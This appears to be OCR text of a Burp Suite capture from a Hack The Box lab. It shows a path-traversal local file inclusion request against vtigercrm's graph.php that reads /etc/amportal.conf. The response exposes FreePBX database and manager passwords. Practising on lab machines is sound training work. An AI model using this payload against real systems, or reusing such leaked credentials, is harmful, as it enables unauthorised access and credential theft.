 Request
Pretty Raw Hex \n
1 GET //vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&
module=Accounts&action HTTP/1.1
2 Host: beep.htb
3 Cookie: elastixSession=bidg80ipkrm10ah5jbaqlgl5b0; PHPSESSID=df6tiqanbigkkqv7mc6fb4tou7; ARI
=a3crulen3q18r5tvs0ns8q5pp6; UICSESSION=f2a1ut1b6rcsck7ti8r8d8s8d2
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Opera";v="83", "Chromium";v="97", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Aug 2022 17:11:25 GMT
3 Server: Apache/2.2.3 (CentOS)
4 X-Powered-By: PHP/5.1.6
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 13779
8
9 # This file is part of FreePBX.
10 #
11 #    FreePBX is free software: you can redistribute it and/or modify
12 #    it under the terms of the GNU General Public License as published by
13 #    the Free Software Foundation, either version 2 of the License, or
14 #    (at your option) any later version.
15 #
16 #    FreePBX is distributed in the hope that it will be useful,
17 #    but WITHOUT ANY WARRANTY; without even the implied warranty of
18 #    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
19 #    GNU General Public License for more details.
20 #
21 #    You should have received a copy of the GNU General Public License
22 #    along with FreePBX.  If not, see <http://www.gnu.org/licenses/>.
23 #
24 # This file contains settings for components of the Asterisk Management Portal
25 # Spaces are not allowed!
26 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
27
28 # FreePBX Database configuration
29 # AMPDBHOST: Hostname where the FreePBX database resides
30 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
31 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
32 # AMPDBUSER: Username used to connect to the FreePBX database
33 # AMPDBPASS: Password for AMPDBUSER (above)
34 # AMPENGINE: Telephony backend engine (e.g. asterisk)
35 # AMPMGRUSER: Username to access the Asterisk Manager Interface
36 # AMPMGRPASS: Password for AMPMGRUSER
37 #
38 AMPDBHOST=localhost
39 AMPDBENGINE=mysql
40 # AMPDBNAME=asterisk
41 AMPDBUSER=asteriskuser
42 # AMPDBPASS=amp109
43 AMPDBPASS=jEhdIekWmdjE
44 AMPENGINE=asterisk
45 AMPMGRUSER=admin
46 #AMPMGRPASS=amp111
47 AMPMGRPASS=jEhdIekWmdjE
48
49 # AMPBIN: Location of the FreePBX command line scripts
50 # AMPSBIN: Location of (root) command line scripts
51 #
52 AMPBIN=/var/lib/asterisk/bin
53 AMPSBIN=/usr/local/sbin
54
55 # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash)